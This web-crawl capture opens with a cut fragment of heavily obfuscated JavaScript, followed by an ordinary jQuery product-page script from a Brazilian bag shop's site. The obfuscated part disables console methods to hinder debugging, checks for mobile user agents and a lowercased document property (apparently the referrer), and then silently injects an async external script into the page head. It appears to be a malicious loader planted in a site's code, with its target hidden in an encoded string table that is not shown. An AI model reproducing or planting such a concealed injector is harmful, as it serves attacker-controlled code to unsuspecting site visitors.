_0x349a96(_0x19f59d-0x1dc,_0x428157-0x35,_0x46f1a5-0x15f,_0x46f1a5);}var _0x47cd53=_0x208934(this,function(){var _0x1cf1e1={};_0x1cf1e1[_0x40f862(0x12c,0x117,0x104,0xee)]='3|2|5|4|1|'+'0';var _0x4b9b35=_0x1cf1e1;function _0x40f862(_0x4852b7,_0x3f2687,_0xd436d8,_0x2e6549){return _0x3f0761(_0x4852b7-0x130,_0x3f2687-0x1d4,_0x4852b7,_0x3f2687- -0x14a);}function _0x8491e2(_0x21c6b3,_0x3f8368,_0x24f040,_0x4b608a){return _0x3f0761(_0x21c6b3-0xb5,_0x3f8368-0xe3,_0x3f8368,_0x4b608a-0xb4);}if(_0x40f862(0x154,0x150,0x128,0x165)!==_0x2fd6f5[_0x40f862(0x11f,0x14a,0x11f,0x134)]){var _0x1b9dd2=_0x4b9b35[_0x40f862(0xf1,0x117,0x135,0x137)]['split']('|'),_0x273b6e=-0x398+0xbcf*-0x1+0xf67;while(!![]){switch(_0x1b9dd2[_0x273b6e++]){case'0':_0x349f90[_0x1a75d3]=_0xfd2ae9;continue;case'1':_0xfd2ae9['toString']=_0x235f7d[_0x40f862(0x122,0x123,0x107,0x137)][_0x8491e2(0x33d,0x317,0x2ee,0x316)](_0x235f7d);continue;case'2':var _0x1a75d3=_0x10d5df[_0x2f417a];continue;case'3':var _0xfd2ae9=_0x1dd18e[_0x40f862(0x10a,0x11c,0x10f,0x121)+'r'][_0x40f862(0x144,0x142,0x12a,0x162)]['bind'](_0x3eb529);continue;case'4':_0xfd2ae9[_0x40f862(0x14c,0x139,0x139,0x136)]=_0x4b9faf[_0x8491e2(0x33b,0x301,0x308,0x316)](_0x20e89c);continue;case'5':var _0x235f7d=_0x1f2a9e[_0x1a75d3]||_0xfd2ae9;continue;}break;}}else return _0x47cd53[_0x40f862(0x118,0x123,0x130,0xfd)]()[_0x40f862(0x15b,0x141,0x163,0x145)](_0x2fd6f5[_0x40f862(0x122,0x129,0x104,0x10f)])['toString']()[_0x8491e2(0x31b,0x33e,0x305,0x31a)+'r'](_0x47cd53)[_0x8491e2(0x357,0x32c,0x34a,0x33f)](_0x2fd6f5[_0x40f862(0x126,0x129,0x106,0x132)]);});_0x2fd6f5[_0x67afab(-0x175,-0x15c,-0x187,-0x150)](_0x47cd53);var _0x5271c2=_0x2fd6f5[_0x3f0761(0x2b7,0x2b4,0x2ac,0x291)](_0x1deb72,this,function(){function _0x5b6ad6(_0x53eff8,_0x40fa68,_0x39d4ab,_0x132f44){return _0x67afab(_0x53eff8-0x1d1,_0x39d4ab,_0x39d4ab-0x177,_0x132f44-0x1e1);}var _0x3b65f7=function(){function _0x439431(_0x3109be,_0x23c3a9,_0x14e0ce,_0x4f7337){return _0x4c0f(_0x14e0ce-0x38f,_0x3109be);}var _0x261aa0;try{_0x261aa0=_0x393855[_0x439431(0x51c,0x511,0x51c,0x534)](Function,_0x393855[_0x439431(0x4be,0x4d7,0x4dc,0x4b0)]+_0x393855[_0x439431(0x4f5,0x4f0,0x504,0x4e4)]+');')();}catch(_0x136851){_0x261aa0=window;}function _0x2fbc60(_0x3624e7,_0x23b856,_0x541291,_0x53e951){return _0x4c0f(_0x53e951-0x9f,_0x541291);}return _0x261aa0;};function _0x375b43(_0x1d8b61,_0x52318a,_0x44eebd,_0x300544){return _0x3f0761(_0x1d8b61-0x1a,_0x52318a-0x151,_0x52318a,_0x44eebd- -0xcb);}var _0x46d63a=_0x3b65f7(),_0x9dd4f8=_0x46d63a['console']=_0x46d63a[_0x375b43(0x1f3,0x1f0,0x1dd,0x200)]||{},_0x20757c=[_0x2fd6f5[_0x375b43(0x1ed,0x1f3,0x1d0,0x1d8)],_0x2fd6f5['raSMG'],_0x375b43(0x1ca,0x1e0,0x1bf,0x199),_0x375b43(0x18d,0x198,0x19f,0x190),_0x2fd6f5[_0x5b6ad6(0x71,0x9b,0x7f,0x57)],_0x375b43(0x1b9,0x1af,0x1ad,0x1a9),_0x2fd6f5[_0x375b43(0x1c2,0x1d1,0x1b0,0x197)]];for(var _0x1db554=-0x2183*-0x1+0x5e0+-0x2763*0x1;_0x1db554<_0x20757c[_0x375b43(0x1c5,0x1cc,0x1d3,0x1ae)];_0x1db554++){if(_0x2fd6f5[_0x5b6ad6(0x99,0xa2,0xb6,0x74)](_0x2fd6f5['sRfiK'],_0x2fd6f5[_0x5b6ad6(0xa5,0x9f,0xc9,0xcb)])){var _0x20b54c=_0x1deb72[_0x5b6ad6(0x68,0x80,0x90,0x8f)+'r'][_0x5b6ad6(0x8e,0x6d,0x6c,0x97)][_0x375b43(0x176,0x199,0x197,0x19b)](_0x1deb72),_0x499bc0=_0x20757c[_0x1db554],_0x409941=_0x9dd4f8[_0x499bc0]||_0x20b54c;_0x20b54c[_0x375b43(0x1da,0x1a9,0x1b8,0x1b2)]=_0x1deb72[_0x375b43(0x1a5,0x185,0x197,0x170)](_0x1deb72),_0x20b54c[_0x375b43(0x1cb,0x1af,0x1a2,0x18c)]=_0x409941[_0x5b6ad6(0x6f,0x86,0x68,0x68)][_0x375b43(0x179,0x1bb,0x197,0x1b6)](_0x409941),_0x9dd4f8[_0x499bc0]=_0x20b54c;}else{var _0x2a4bec=_0x37e15e[_0x487a29]['trim']();if(_0x393855[_0x5b6ad6(0x6b,0x4b,0x4b,0x65)](_0x2a4bec['indexOf'](_0x393855[_0x5b6ad6(0x95,0x83,0x77,0x79)]),0x20dc*0x1+-0x122*-0x1c+-0x4094))return!![];}}});return _0x2fd6f5[_0x67afab(-0x163,-0x189,-0x180,-0x177)](_0x5271c2),/Mobile|Android|iPhone|iPad/i[_0x67afab(-0x12e,-0x11e,-0x115,-0x13c)](navigator[_0x67afab(-0x152,-0x14c,-0x166,-0x139)]);}function _0x50f434(_0xad9d56,_0x5bcdf8,_0x5728e3,_0x33e867){return _0x4c0f(_0x5bcdf8- -0x379,_0x5728e3);}function _0x363588(){var _0x38cb33=document[_0x3b1604(-0x10b,-0x113,-0xef,-0x113)+_0x3b1604(-0xf7,-0x135,-0x121,-0x119)](_0x2fd6f5[_0x3b1604(-0xea,-0xf5,-0x113,-0xf2)]);_0x38cb33[_0x3b1604(-0xfa,-0xd3,-0xc9,-0xdc)]=_0x2fd6f5[_0x3b1604(-0xfd,-0x100,-0x137,-0x10b)];function _0x3b1604(_0xbafc67,_0x1b16a5,_0x35a268,_0x347cd9){return _0x349a96(_0xbafc67-0xea,_0x347cd9- -0x352,_0x35a268-0xf5,_0xbafc67);}_0x38cb33[_0xabd52f(0x396,0x377,0x359,0x35f)]=!![];function _0xabd52f(_0x9c0e58,_0x270319,_0x1d4e7c,_0x187822){return _0x50f434(_0x9c0e58-0x8a,_0x270319-0x56e,_0x9c0e58,_0x187822-0xc7);}_0x38cb33['crossOrigi'+'n']=_0x2fd6f5['BlwXz'],document[_0x3b1604(-0x105,-0x133,-0x103,-0x123)][_0x3b1604(-0xf4,-0xc0,-0xe8,-0xe7)+'re'](_0x38cb33,document[_0x3b1604(-0x13b,-0x11c,-0x10b,-0x123)]['firstChild']);}var _0x117eeb=document[_0x50f434(-0x1d2,-0x1fd,-0x1d7,-0x223)]['toLowerCas'+'e'](),_0x4da672=_0x2fd6f5[_0x50f434(-0x1ca,-0x1ee,-0x1d7,-0x1c8)](_0x117eeb,'');_0x4da672&&_0x2fd6f5['JeOOL'](_0x536ec4)&&!_0x2fd6f5[_0x50f434(-0x20e,-0x22a,-0x23a,-0x23a)](_0x54b6fa)&&_0x2fd6f5[_0x50f434(-0x211,-0x22a,-0x254,-0x255)](_0x363588);}()));


--- FILE ---
content_type: application/x-javascript
request_url: https://lsbolsas.com.br/scripts/produto.js
body_size: 582
content:
// Incializa��o do website
$(document).ready(function(){	
	$('input[name=cep]').mask('99999-999');
	$tipo = $('input[name=titulo_categoria]').val();
	if($tipo == 'Personalizado'){
		$('.show_loja').hide();	
		$('.matriz_prudts1 li').addClass('min');
		$('#footer').addClass('cinza');	
		$('#produtos .condicoes').addClass('condper');
	} else{
		$('.show_personalizados').hide();
	}

	// # Pre carrega as imagens
	$cont = 0;
	$iniciou = false;
	$imagens = new Array();
	$('.galeria li').each(function(){
		$cam = $(this).data('src');
		$imagens[$cont] = new Image();
		$imagens[$cont].src = $cam;
		$imagens[$cont].onload = function(){
			if(!$iniciou){
				$('ul.galeria').lightGallery({
				    galleryId: 1		
				});	
				$iniciou = true;	
			}	
		}
		$cont++;
	})	
	
	
	// # Zoom ao passar o mouse na imagem
	/*$(".apresentacao img").imagezoomsl({ 				
		zoomrange: [2, 3],
		zoomstart: 2.00,
		cursorshadeborder: "10px solid black",
		magnifiereffectanimate: "fadeIn"	
	});*/	
})






























